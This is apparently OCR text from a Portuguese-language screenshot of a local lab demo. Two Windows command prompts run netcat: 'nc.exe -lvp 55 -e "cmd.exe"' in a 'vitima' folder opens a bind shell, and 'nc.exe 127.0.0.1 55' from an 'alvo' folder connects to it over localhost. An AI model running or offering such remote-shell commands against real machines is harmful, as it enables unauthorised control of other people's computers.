 Copiar
Título 3
Prompt de Comando - nc.exe 127.0.0.1 55
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo>cd C:\Users\fhigo\Downloads\alvo
C:\Users\fhigo\Downloads\alvo>nc.exe 127.0.0.1 55
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo\Downloads\vitima>
Prompt de Comando - nc.exe -lvp 55 -e "cmd.exe"
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo>cd C:\Users\fhigo\Downloads\vitima
C:\Users\fhigo\Downloads\vitima>nc.exe -lvp 55 -e "cmd.exe"
listening on [any] 55 ...
connect to [127.0.0.1] from LAPTOP-6IFBNEC2 [127.0.0.1] 27503